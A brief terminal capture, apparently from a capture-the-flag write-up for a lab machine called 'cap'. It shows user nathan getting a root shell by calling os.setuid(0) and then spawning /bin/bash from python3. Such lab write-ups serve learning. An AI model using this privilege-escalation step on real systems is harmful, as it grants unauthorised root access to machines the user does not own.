 Download
nathan@cap:~$ python3
Python 3.8.5 (default, Jan 27 2021, 15:41:15)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import os
>>> os.setuid(0)
>>> os.system("/bin/bash")
root@cap:~# ls